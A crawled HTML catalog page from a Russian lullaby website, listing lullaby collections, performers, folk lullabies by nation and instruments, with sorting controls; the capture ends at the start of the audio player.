

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=video-minuses-drugie_zh-sovets
body_size: 16217
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																																																		с видео
									 
								 
															 
																																		С минусовками
									 
								 
							 
																					 
							 
																																								Другие животные
									 
								 
							 
																																								Советские колыбельные
									 
								 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=video-minuses-drugie_zh">Советские колыбельные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=video-minuses-sovets">Другие животные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=minuses-drugie_zh-sovets">С видео</a> <a class="tag catalog-tags" href="/kolybelnye?tags=video-drugie_zh-sovets">С минусовками</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">4</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" 